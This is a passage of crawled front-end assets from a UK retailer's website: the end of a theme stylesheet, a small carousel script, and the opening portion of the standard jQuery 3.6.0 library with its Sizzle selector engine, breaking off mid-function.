li.level2 a:hover{background-color:#414042 !important}#om>ul>li>ul li.level2 a:hover span{color:#fcff00 !important}.column_mega_menu3{margin-bottom:40px !important}.navigation{background-color:#414042}.navigation .menu>a.menu-mobile{text-transform:uppercase;text-decoration:none;color:#ffffff;margin-bottom:1px !important}.navigation .menu>a.menu-mobile :hover{color:#fcff00}.toolbar.toolbar-products{border-radius:3px !important;color:#ffffff !important;background-color:#414042 !important;padding:10px !important;margin-bottom:30px !important}div.product-item-details a.product-item-link{font-size:1.4em}div.product-item-details .price-box .price{font-size:1.2em}ul#dm.ui-menu li.ui-menu-item a.ui-corner-all span,ul#dm.ui-menu li.ui-menu-item a.ui-corner-all span::after{color:#ffffff}.block-search{width:290px}@media (max-width:992px){.block-search{width:240px}}#search{border:solid 1px #414042;border-radius:3px;padding:10px}.sidebar-main,.sidebar-additional{padding-right:25px !important}#layered-filter-block{border:solid 1px #414042 !important;border-radius:3px !important;box-shadow:2px 2px 5px rgba(128,128,128,0.25)}#layered-filter-block .block-subtitle{color:#ffffff !important;background-color:#414042 !important;padding:10px !important;padding-top:20px !important;padding-bottom:20px !important;margin-bottom:10px !important;text-transform:uppercase !important}div.block-wishlist{border:solid 1px #414042 !important;border-radius:3px !important;box-shadow:2px 2px 5px rgba(128,128,128,0.25)}div.block-wishlist .block-title{color:#ffffff !important;background-color:#414042 !important;padding:10px !important;padding-top:15px !important;padding-bottom:15px !important;margin-bottom:10px !important;font-family:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji" !important;font-size:14px !important;text-transform:uppercase !important}div.block-wishlist .block-content{padding:10px !important;margin-bottom:10px !important}.block-wishlist>div:nth-child(1)>strong:nth-child(1){font-family:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji" !important;font-size:14px !important;font-weight:bold !important;text-transform:uppercase !important}#layered-filter-block .block-subtitle{font-size:0.9em !important;margin-bottom:0px !important}.filter-options-title{font-size:0.7em !important;font-weight:400 !important}.filter-options-title::after{top:8px}.filter-content .item{margin:5px 0;font-size:0.8em !important}.action.primary{background-color:#414042 !important;color:#ffffff !important;border:solid 1px #414042 !important}.action.primary:hover{background-color:#fcff00 !important;color:#414042 !important;border:solid 1px #414042 !important}#om>ul>li>ul li a span{font-weight:400 !important}#om>ul>li>ul>li>a span{font-weight:600 !important}#om>ul>li>ul li.level1.column_mega_menu1>a>span{font-weight:400 !important}#om>ul li a.level-top span{font-weight:700 !important}#table-uk-postcode-charges th,#table-uk-postcode-charges th tr,#table-uk-postcode-charges th tr td{background-color:#414042 !important;color:#ffffff !important;font-weight:700 !important}.alert-notice{background-color:#fcff00;border:solid .03em #414042 !important;color:#414042;box-shadow:2px 2px 5px rgba(128,128,128,0.25)}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/js/custom-slider.js
body_size: -31
content:
require(['jquery', 'slick'], function ($) {
    'use strict';
    $(window).ready(function () {
        $('#class-slider').slick({
            adaptiveHeight: true,
            autoplay: true,
            autoplaySpeed: 2000,
            arrows: false,
            infinite: true,
            slidesToShow: 1,
            slidesToScroll: 1,
        });
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/jquery.js
body_size: 108692
content:
/*!
 * jQuery JavaScript Library v3.6.0
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2021-03-02T17:08Z
 */
( function( global, factory ) {

    "use strict";

    if ( typeof module === "object" && typeof module.exports === "object" ) {

        // For CommonJS and CommonJS-like environments where a proper `window`
        // is present, execute the factory and get jQuery.
        // For environments that do not have a `window` with a `document`
        // (such as Node.js), expose a factory as module.exports.
        // This accentuates the need for the creation of a real `window`.
        // e.g. var jQuery = require("jquery")(window);
        // See ticket #14549 for more info.
        module.exports = global.document ?
            factory( global, true ) :
            function( w ) {
                if ( !w.document ) {
                    throw new Error( "jQuery requires a window with a document" );
                }
                return factory( w );
            };
    } else {
        factory( global );
    }

// Pass this if window is not defined yet
} )( typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Edge <= 12 - 13+, Firefox <=18 - 45+, IE 10 - 11, Safari 5.1 - 9+, iOS 6 - 9.1
// throw exceptions when non-strict code (e.g., ASP.NET 4.5) accesses strict mode
// arguments.callee.caller (trac-13335). But as of jQuery 3.0 (2016), strict mode should be common
// enough that all such attempts are guarded in a try block.
    "use strict";

    var arr = [];

    var getProto = Object.getPrototypeOf;

    var slice = arr.slice;

    var flat = arr.flat ? function( array ) {
        return arr.flat.call( array );
    } : function( array ) {
        return arr.concat.apply( [], array );
    };


    var push = arr.push;

    var indexOf = arr.indexOf;

    var class2type = {};

    var toString = class2type.toString;

    var hasOwn = class2type.hasOwnProperty;

    var fnToString = hasOwn.toString;

    var ObjectFunctionString = fnToString.call( Object );

    var support = {};

    var isFunction = function isFunction( obj ) {

        // Support: Chrome <=57, Firefox <=52
        // In some browsers, typeof returns "function" for HTML <object> elements
        // (i.e., `typeof document.createElement( "object" ) === "function"`).
        // We don't want to classify *any* DOM node as a function.
        // Support: QtWeb <=3.8.5, WebKit <=534.34, wkhtmltopdf tool <=0.12.5
        // Plus for old WebKit, typeof returns "function" for HTML collections
        // (e.g., `typeof document.getElementsByTagName("div") === "function"`). (gh-4756)
        return typeof obj === "function" && typeof obj.nodeType !== "number" &&
            typeof obj.item !== "function";
    };


    var isWindow = function isWindow( obj ) {
        return obj != null && obj === obj.window;
    };


    var document = window.document;



    var preservedScriptAttributes = {
        type: true,
        src: true,
        nonce: true,
        noModule: true
    };

    function DOMEval( code, node, doc ) {
        doc = doc || document;

        var i, val,
            script = doc.createElement( "script" );

        script.text = code;
        if ( node ) {
            for ( i in preservedScriptAttributes ) {

                // Support: Firefox 64+, Edge 18+
                // Some browsers don't support the "nonce" property on scripts.
                // On the other hand, just using `getAttribute` is not enough as
                // the `nonce` attribute is reset to an empty string whenever it
                // becomes browsing-context connected.
                // See https://github.com/whatwg/html/issues/2369
                // See https://html.spec.whatwg.org/#nonce-attributes
                // The `node.getAttribute` check was added for the sake of
                // `jQuery.globalEval` so that it can fake a nonce-containing node
                // via an object.
                val = node[ i ] || node.getAttribute && node.getAttribute( i );
                if ( val ) {
                    script.setAttribute( i, val );
                }
            }
        }
        doc.head.appendChild( script ).parentNode.removeChild( script );
    }


    function toType( obj ) {
        if ( obj == null ) {
            return obj + "";
        }

        // Support: Android <=2.3 only (functionish RegExp)
        return typeof obj === "object" || typeof obj === "function" ?
            class2type[ toString.call( obj ) ] || "object" :
            typeof obj;
    }
    /* global Symbol */
// Defining this global in .eslintrc.json would create a danger of using the global
// unguarded in another place, it seems safer to define global only for this module



    var
        version = "3.6.0",

        // Define a local copy of jQuery
        jQuery = function( selector, context ) {

            // The jQuery object is actually just the init constructor 'enhanced'
            // Need init if jQuery is called (just allow error to be thrown if not included)
            return new jQuery.fn.init( selector, context );
        };

    jQuery.fn = jQuery.prototype = {

        // The current version of jQuery being used
        jquery: version,

        constructor: jQuery,

        // The default length of a jQuery object is 0
        length: 0,

        toArray: function() {
            return slice.call( this );
        },

        // Get the Nth element in the matched element set OR
        // Get the whole matched element set as a clean array
        get: function( num ) {

            // Return all the elements in a clean array
            if ( num == null ) {
                return slice.call( this );
            }

            // Return just the one element from the set
            return num < 0 ? this[ num + this.length ] : this[ num ];
        },

        // Take an array of elements and push it onto the stack
        // (returning the new matched element set)
        pushStack: function( elems ) {

            // Build a new jQuery matched element set
            var ret = jQuery.merge( this.constructor(), elems );

            // Add the old object onto the stack (as a reference)
            ret.prevObject = this;

            // Return the newly-formed element set
            return ret;
        },

        // Execute a callback for every element in the matched set.
        each: function( callback ) {
            return jQuery.each( this, callback );
        },

        map: function( callback ) {
            return this.pushStack( jQuery.map( this, function( elem, i ) {
                return callback.call( elem, i, elem );
            } ) );
        },

        slice: function() {
            return this.pushStack( slice.apply( this, arguments ) );
        },

        first: function() {
            return this.eq( 0 );
        },

        last: function() {
            return this.eq( -1 );
        },

        even: function() {
            return this.pushStack( jQuery.grep( this, function( _elem, i ) {
                return ( i + 1 ) % 2;
            } ) );
        },

        odd: function() {
            return this.pushStack( jQuery.grep( this, function( _elem, i ) {
                return i % 2;
            } ) );
        },

        eq: function( i ) {
            var len = this.length,
                j = +i + ( i < 0 ? len : 0 );
            return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
        },

        end: function() {
            return this.prevObject || this.constructor();
        },

        // For internal use only.
        // Behaves like an Array's method, not like a jQuery method.
        push: push,
        sort: arr.sort,
        splice: arr.splice
    };

    jQuery.extend = jQuery.fn.extend = function() {
        var options, name, src, copy, copyIsArray, clone,
            target = arguments[ 0 ] || {},
            i = 1,
            length = arguments.length,
            deep = false;

        // Handle a deep copy situation
        if ( typeof target === "boolean" ) {
            deep = target;

            // Skip the boolean and the target
            target = arguments[ i ] || {};
            i++;
        }

        // Handle case when target is a string or something (possible in deep copy)
        if ( typeof target !== "object" && !isFunction( target ) ) {
            target = {};
        }

        // Extend jQuery itself if only one argument is passed
        if ( i === length ) {
            target = this;
            i--;
        }

        for ( ; i < length; i++ ) {

            // Only deal with non-null/undefined values
            if ( ( options = arguments[ i ] ) != null ) {

                // Extend the base object
                for ( name in options ) {
                    copy = options[ name ];

                    // Prevent Object.prototype pollution
                    // Prevent never-ending loop
                    if ( name === "__proto__" || target === copy ) {
                        continue;
                    }

                    // Recurse if we're merging plain objects or arrays
                    if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
                        ( copyIsArray = Array.isArray( copy ) ) ) ) {
                        src = target[ name ];

                        // Ensure proper type for the source value
                        if ( copyIsArray && !Array.isArray( src ) ) {
                            clone = [];
                        } else if ( !copyIsArray && !jQuery.isPlainObject( src ) ) {
                            clone = {};
                        } else {
                            clone = src;
                        }
                        copyIsArray = false;

                        // Never move original objects, clone them
                        target[ name ] = jQuery.extend( deep, clone, copy );

                        // Don't bring in undefined values
                    } else if ( copy !== undefined ) {
                        target[ name ] = copy;
                    }
                }
            }
        }

        // Return the modified object
        return target;
    };

    jQuery.extend( {

        // Unique for each copy of jQuery on the page
        expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

        // Assume jQuery is ready without the ready module
        isReady: true,

        error: function( msg ) {
            throw new Error( msg );
        },

        noop: function() {},

        isPlainObject: function( obj ) {
            var proto, Ctor;

            // Detect obvious negatives
            // Use toString instead of jQuery.type to catch host objects
            if ( !obj || toString.call( obj ) !== "[object Object]" ) {
                return false;
            }

            proto = getProto( obj );

            // Objects with no prototype (e.g., `Object.create( null )`) are plain
            if ( !proto ) {
                return true;
            }

            // Objects with prototype are plain iff they were constructed by a global Object function
            Ctor = hasOwn.call( proto, "constructor" ) && proto.constructor;
            return typeof Ctor === "function" && fnToString.call( Ctor ) === ObjectFunctionString;
        },

        isEmptyObject: function( obj ) {
            var name;

            for ( name in obj ) {
                return false;
            }
            return true;
        },

        // Evaluates a script in a provided context; falls back to the global one
        // if not specified.
        globalEval: function( code, options, doc ) {
            DOMEval( code, { nonce: options && options.nonce }, doc );
        },

        each: function( obj, callback ) {
            var length, i = 0;

            if ( isArrayLike( obj ) ) {
                length = obj.length;
                for ( ; i < length; i++ ) {
                    if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
                        break;
                    }
                }
            } else {
                for ( i in obj ) {
                    if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
                        break;
                    }
                }
            }

            return obj;
        },

        // results is for internal usage only
        makeArray: function( arr, results ) {
            var ret = results || [];

            if ( arr != null ) {
                if ( isArrayLike( Object( arr ) ) ) {
                    jQuery.merge( ret,
                        typeof arr === "string" ?
                            [ arr ] : arr
                    );
                } else {
                    push.call( ret, arr );
                }
            }

            return ret;
        },

        inArray: function( elem, arr, i ) {
            return arr == null ? -1 : indexOf.call( arr, elem, i );
        },

        // Support: Android <=4.0 only, PhantomJS 1 only
        // push.apply(_, arraylike) throws on ancient WebKit
        merge: function( first, second ) {
            var len = +second.length,
                j = 0,
                i = first.length;

            for ( ; j < len; j++ ) {
                first[ i++ ] = second[ j ];
            }

            first.length = i;

            return first;
        },

        grep: function( elems, callback, invert ) {
            var callbackInverse,
                matches = [],
                i = 0,
                length = elems.length,
                callbackExpect = !invert;

            // Go through the array, only saving the items
            // that pass the validator function
            for ( ; i < length; i++ ) {
                callbackInverse = !callback( elems[ i ], i );
                if ( callbackInverse !== callbackExpect ) {
                    matches.push( elems[ i ] );
                }
            }

            return matches;
        },

        // arg is for internal usage only
        map: function( elems, callback, arg ) {
            var length, value,
                i = 0,
                ret = [];

            // Go through the array, translating each of the items to their new values
            if ( isArrayLike( elems ) ) {
                length = elems.length;
                for ( ; i < length; i++ ) {
                    value = callback( elems[ i ], i, arg );

                    if ( value != null ) {
                        ret.push( value );
                    }
                }

                // Go through every key on the object,
            } else {
                for ( i in elems ) {
                    value = callback( elems[ i ], i, arg );

                    if ( value != null ) {
                        ret.push( value );
                    }
                }
            }

            // Flatten any nested arrays
            return flat( ret );
        },

        // A global GUID counter for objects
        guid: 1,

        // jQuery.support is not used in Core but other projects attach their
        // properties to it so it needs to exist.
        support: support
    } );

    if ( typeof Symbol === "function" ) {
        jQuery.fn[ Symbol.iterator ] = arr[ Symbol.iterator ];
    }

// Populate the class2type map
    jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
        function( _i, name ) {
            class2type[ "[object " + name + "]" ] = name.toLowerCase();
        } );

    function isArrayLike( obj ) {

        // Support: real iOS 8.2 only (not reproducible in simulator)
        // `in` check used to prevent JIT error (gh-2145)
        // hasOwn isn't used here due to false negatives
        // regarding Nodelist length in IE
        var length = !!obj && "length" in obj && obj.length,
            type = toType( obj );

        if ( isFunction( obj ) || isWindow( obj ) ) {
            return false;
        }

        return type === "array" || length === 0 ||
            typeof length === "number" && length > 0 && ( length - 1 ) in obj;
    }
    var Sizzle =
        /*!
 * Sizzle CSS Selector Engine v2.3.6
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2021-02-16
 */
        ( function( window ) {
            var i,
                support,
                Expr,
                getText,
                isXML,
                tokenize,
                compile,
                select,
                outermostContext,
                sortInput,
                hasDuplicate,

                // Local document vars
                setDocument,
                document,
                docElem,
                documentIsHTML,
                rbuggyQSA,
                rbuggyMatches,
                matches,
                contains,

                // Instance-specific data
                expando = "sizzle" + 1 * new Date(),
                preferredDoc = window.document,
                dirruns = 0,
                done = 0,
                classCache = createCache(),
                tokenCache = createCache(),
                compilerCache = createCache(),
                nonnativeSelectorCache = createCache(),
                sortOrder = function( a, b ) {
                    if ( a === b ) {
                        hasDuplicate = true;
                    }
                    return 0;
                },

                // Instance methods
                hasOwn = ( {} ).hasOwnProperty,
                arr = [],
                pop = arr.pop,
                pushNative = arr.push,
                push = arr.push,
                slice = arr.slice,

                // Use a stripped-down indexOf as it's faster than native
                // https://jsperf.com/thor-indexof-vs-for/5
                indexOf = function( list, elem ) {
                    var i = 0,
                        len = list.length;
                    for ( ; i < len; i++ ) {
                        if ( list[ i ] === elem ) {
                            return i;
                        }
                    }
                    return -1;
                },

                booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|" +
                    "ismap|loop|multiple|open|readonly|required|scoped",

                // Regular expressions

                // http://www.w3.org/TR/css3-selectors/#whitespace
                whitespace = "[\\x20\\t\\r\\n\\f]",

                // https://www.w3.org/TR/css-syntax-3/#ident-token-diagram
                identifier = "(?:\\\\[\\da-fA-F]{1,6}" + whitespace +
                    "?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",

                // Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
                attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +

                    // Operator (capture 2)
                    "*([*^$|!~]?=)" + whitespace +

                    // "Attribute values must be CSS identifiers [capture 5]
                    // or strings [capture 3 or capture 4]"
                    "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" +
                    whitespace + "*\\]",

                pseudos = ":(" + identifier + ")(?:\\((" +

                    // To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
                    // 1. quoted (capture 3; capture 4 or capture 5)
                    "('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +

                    // 2. simple (capture 6)
                    "((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +

                    // 3. anything else (capture 2)
                    ".*" +
                    ")\\)|)",

                // Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
                rwhitespace = new RegExp( whitespace + "+", "g" ),
                rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" +
                    whitespace + "+$", "g" ),

                rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
                rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace +
                    "*" ),
                rdescend = new RegExp( whitespace + "|>" ),

                rpseudo = new RegExp( pseudos ),
                ridentifier = new RegExp( "^" + identifier + "$" ),

                matchExpr = {
                    "ID": new RegExp( "^#(" + identifier + ")" ),
                    "CLASS": new RegExp( "^\\.(" + identifier + ")" ),
                    "TAG": new RegExp( "^(" + identifier + "|[*])" ),
                    "ATTR": new RegExp( "^" + attributes ),
                    "PSEUDO": new RegExp( "^" + pseudos ),
                    "CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" +
                        whitespace + "*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" +
                        whitespace + "*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
                    "bool": new RegExp( "^(?:" + booleans + ")$", "i" ),

                    // For use in libraries implementing .is()
                    // We use this for POS matching in `select`
                    "needsContext": new RegExp( "^" + whitespace +
                        "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + whitespace +
                        "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
                },

                rhtml = /HTML$/i,
                rinputs = /^(?:input|select|textarea|button)$/i,
                rheader = /^h\d$/i,

                rnative = /^[^{]+\{\s*\[native \w/,

                // Easily-parseable/retrievable ID or TAG or CLASS selectors
                rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

                rsibling = /[+~]/,

                // CSS escapes
                // http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
                runescape = new RegExp( "\\\\[\\da-fA-F]{1,6}" + whitespace + "?|\\\\([^\\r\\n\\f])", "g" ),
                funescape = function( escape, nonHex ) {
                    var high = "0x" + escape.slice( 1 ) - 0x10000;

                    return nonHex ?

                        // Strip the backslash prefix from a non-hex escape sequence
                        nonHex :

                        // Replace a hexadecimal escape sequence with the encoded Unicode code point
                        // Support: IE <=11+
                        // For values outside the Basic Multilingual Plane (BMP), manually construct a
                        // surrogate pair
                        high < 0 ?
                            String.fromCharCode( high + 0x10000 ) :
                            String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
                },

                // CSS string/identifier serialization
                // https://drafts.csswg.org/cssom/#common-serializing-idioms
                rcssescape = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
                fcssescape = function( ch, asCodePoint ) {
                    if ( asCodePoint ) {

                        // U+0000 NULL becomes U+FFFD REPLACEMENT CHARACTER
                        if ( ch === "\0" ) {
                            return "\uFFFD";
                        }

                        // Control characters and (dependent upon position) numbers get escaped as code points
                        return ch.slice( 0, -1 ) + "\\" +
                            ch.charCodeAt( ch.length - 1 ).toString( 16 ) + " ";
                    }

                    // Other potentially-special ASCII characters get backslash-escaped
                    return "\\" + ch;
                },

                // Used for iframes
                // See setDocument()
                // Removing the function wrapper causes a "Permission Denied"
                // error in IE
                unloadHandler = function() {
                    setDocument();
                },

                inDisabledFieldset = addCombinator(
                    function( elem ) {
                        return elem.disabled === true && elem.nodeName.toLowerCase() === "fieldset";
                    },
                    { dir: "parentNode", next: "legend" }
                );

// Optimize for push.apply( _, NodeList )
            try {
                push.apply(
                    ( arr = slice.call( preferredDoc.childNodes ) ),
                    preferredDoc.childNodes
                );

                // Support: Android<4.0
                // Detect silently failing push.apply
                // eslint-disable-next-line no-unused-expressions
                arr[ preferredDoc.childNodes.length ].nodeType;
            } catch ( e ) {
                push = { apply: arr.length ?

                        // Leverage slice if possible
                        function( target, els ) {
                            pushNative.apply( target, slice.call( els ) );
                        } :

                        // Support: IE<9
                        // Otherwise append directly
                        function( target, els ) {
                            var j = target.length,
                                i = 0;

                            // Can't trust NodeList.length
                            while ( ( target[ j++ ] = els[ i++ ] ) ) {}
                            target.length = j - 1;
                        }
                };
            }

            function Sizzle( selector, context, results, seed ) {
                var m, i, elem, nid, match, groups, newSelector,
                    newContext = context && context.ownerDocument,

                    // nodeType defaults to 9, since context defaults to document
                    nodeType = context ? context.nodeType : 9;

                results = results || [];

                // Return early from calls with invalid selector or context
                if ( typeof selector !== "string" || !selector ||
                    nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

                    return results;
                }

                // Try to shortcut find operations (as opposed to filters) in HTML documents
                if ( !seed ) {
                    setDocument( context );
                    context = context || document;

                    if ( documentIsHTML ) {

                        // If the selector is sufficiently simple, try using a "get*By*" DOM method
                        // (excepting DocumentFragment context, where the methods don't exist)
                        if ( nodeType !== 11 && ( match = rquickExpr.exec( selector ) ) ) {

                            // ID selector
                            if ( ( m = match[ 1 ] ) ) {

                                // Document context
                                if ( nodeType === 9 ) {
                                    if ( ( elem = context.getElementById( m ) ) ) {

                                        // Support: IE, Opera, Webkit
                                        // TODO: identify versions
                                        // getElementById can match elements by name instead of ID
                                        if ( elem.id === m ) {
                                            results.push( elem );
                                            return results;
                                        }
                                    } else {
                                        return results;
                                    }

                                    // Element context
                                } else {

                                    // Support: IE, Opera, Webkit
                                    // TODO: identify versions
                                    // getElementById can match elements by name instead of ID
                                    if ( newContext && ( elem = newContext.getElementById( m ) ) &&
                                        contains( context, elem ) &&
                                        elem.id === m ) {

                                        results.push( elem );
                                        return results;
                                    }
                                }

                                // Type selector
                            } else if ( match[ 2 ] ) {
                                push.apply( results, context.getElementsByTagName( selector ) );
                                return results;

                                // Class selector
                            } else if ( ( m = match[ 3 ] ) && support.getElementsByClassName &&
                                context.getElementsByClassName ) {

                                push.apply( results, context.getElementsByClassName( m ) );
                                return results;
                            }
                        }

                        // Take advantage of querySelectorAll
                        if ( support.qsa &&
                            !nonnativeSelectorCache[ selector + " " ] &&
                            ( !rbuggyQSA || !rbuggyQSA.test( selector ) ) &&

                            // Support: IE 8 only
                            // Exclude object elements
                            ( nodeType !== 1 || context.nodeName.toLowerCase() !== "object" ) ) {

                            newSelector = selector;
                            newContext = context;

                            // qSA considers elements outside a scoping root when evaluating child or
                            // descendant combinators, which is not what we want.
                            // In such cases, we work around the behavior by prefixing every selector in the
                            // list with an ID selector referencing the scope context.
                            // The technique has to be used as well when a leading combinator is used
                            // as such selectors are not recognized by querySelectorAll.
                            // Thanks to Andrew Dupont for this technique.
                            if ( nodeType === 1 &&
                                ( rdescend.test( selector ) || rcombinators.test( selector ) ) ) {

                                // Expand context for sibling selectors
                                newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
                                    context;

                                // We can use :scope instead of the ID hack if the browser
                                // supports it & if we're not changing the context.
                                if ( newContext !== context || !support.scope ) {

                                    // Capture the context ID, setting it first if necessary
                                    if ( ( nid = context.getAttribute( "id" ) ) ) {
                                        nid = nid.replace( rcssescape, fcssescape );
                                    } else {
                                        context.setAttribute( "id", ( nid = expando ) );
                                    }
                                }

                                // Prefix every selector in the list
                                groups = tokenize( selector );
                                i = groups.length;
                                while ( i-- ) {
                                    groups[ i ] = ( nid ? "#" + nid : ":scope" ) + " " +
                                        toSelector( groups[ i ] );
                                }
                                newSelector = groups.join( "," );
                            }

                            try {
                                push.apply( results,
                                    newContext.querySelectorAll( newSelector )
                                );
                                return results;
                            } catch ( qsaError ) {
                                nonnativeSelectorCache( selector, true );
                            } finally {
                                if ( nid === expando ) {
                                    context.removeAttribute( "id" );
                                }
                            }
                        }
                    }
                }

                // All others
                return select( selector.replace( rtrim, "$1" ), context, results, seed );
            }

            /**
             * Create key-value caches of limited size
             * @returns {function(string, object)} Returns the Object data after storing it on itself with
             *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
             *	deleting the oldest entry
             */
            function createCache() {
                var keys = [];

                function cache( key, value ) {

                    // Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
                    if ( keys.push( key + " " ) > Expr.cacheLength ) {

                        // Only keep the most recent entries
                        delete cache[ keys.shift() ];
                    }
                    return ( cache[ key + " " ] = value );
                }
                return cache;
            }

            /**
             * Mark a function for special use by Sizzle
             * @param {Function} fn The function to mark
             */
            function markFunction( fn ) {
                fn[ expando ] = true;
                return fn;
            }

            /**
             * Support testing using an element
             * @param {Function} fn Passed the created element and returns a boolean result
             */
            function assert( fn ) {
                var el = document.createElement( "fieldset" );

                try {
                    return !!fn( el );
                } catch ( e ) {
                    return false;
                } finally {

                    // Remove from its parent by default
                    if ( el.parentNode ) {
                        el.parentNode.removeChild( el );
                    }

                    // release memory in IE
                    el = null;
                }
            }

            /**
             * Adds the same handler for all of the specified attrs
             * @param {String} attrs Pipe-separated list of attributes
             * @param {Function} handler The method that will be applied
             */
            function addHandle( attrs, handler ) {
                var arr = attrs.split( "|" ),
                    i = arr.length;

                while ( i-- ) {
                    Expr.attrHandle[ arr[ i ] ] = handler;
                }
            }

            /**
             * Checks document order of two siblings
             * @param {Element} a
             * @param {Element} b
             * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
             */
            function siblingCheck( a, b ) {
                var cur = b && a,
                    diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
                        a.sourceIndex - b.sourceIndex;

                // Use IE sourceIndex if available on both nodes
                if ( diff ) {
                    return diff;
                }

                // Check if b follows a
                if ( cur ) {
                    while ( ( cur = cur.nextSibling ) ) {
                        if ( cur === b ) {
                            return -1;
                        }
                    }
                }

                return a ? 1 : -1;
            }

            /**
             * Returns a function to use in pseudos for input types
             * @param {String} type
             */
            function createInputPseudo( type ) {
                return function( elem ) {
                    var name = elem.nodeName.toLowerCase();
                    return name === "input" && elem.type === type;
                };
            }

            /**
             * Returns a function to use in pseudos for buttons
             * @param {String} type
             */
            function createButtonPseudo( type ) {
                return function( elem ) {
                    var name = elem.nodeName.toLowerCase();
                    return ( name === "input" || name === "button" ) && elem.type === type;
                };
            }

            /**
             * Returns a function to use in pseudos for :enabled/:disabled
             * @param {Boolean} disabled true for :disabled; false for :enabled
             */
            function createDisabledPseudo( disabled ) {

                // Known :disabled false positives: fieldset[disabled] > legend:nth-of-type(n+2) :can-disable
                return function( elem ) {

                    // Only certain elements can match :enabled or :disabled
                    // https://html.spec.whatwg.org/multipage/scripting.html#selector-enabled
                    // https://html.spec.whatwg.org/multipage/scripting.html#selector-disabled
                    if ( "form" in elem ) {

                        // Check for inherited disabledness on relevant non-disabled elements:
                        // * listed form-associated elements in a disabled fieldset
                        //   https://html.spec.whatwg.org/multipage/forms.html#category-listed
                        //   https://html.spec.whatwg.org/multipage/forms.html#concept-fe-disabled
                        // * option elements in a disabled optgroup
                        //   https://html.spec.whatwg.org/multipage/forms.html#concept-option-disabled
                        // All such elements have a "form" property.
                        if ( elem.parentNode && elem.disabled === false ) {

                            // Option elements defer to a parent optgroup if present
                            if ( "label" in elem ) {
                                if ( "label" in elem.parentNode ) {
                                    return elem.parentNode.disabled === disabled;
                                } else {
                                    return elem.disabled === disabled;
                                }
                            }

                            // Support: IE 6 - 11
                            // Use the isDisabled shortcut property to check for disabled fieldset ancestors
                            return elem.isDisabled === disabled ||

                                // Where there is no isDisabled, check manually
                                /* jshint -W018 */
                                elem.isDisabled !== !disabled &&
                                inDisabledFieldset( elem ) === disabled;
                        }

                        return elem.disabled === disabled;

                        // Try to winnow out elements that can't be disabled before trusting the disabled property.
                        // Some victims get caught in our net (label, legend, menu, track), but it shouldn't
                        // even exist on them, let alone have a boolean value.
                    } else if ( "label" in elem ) {
                        return elem.disabled === disabled;
                    }

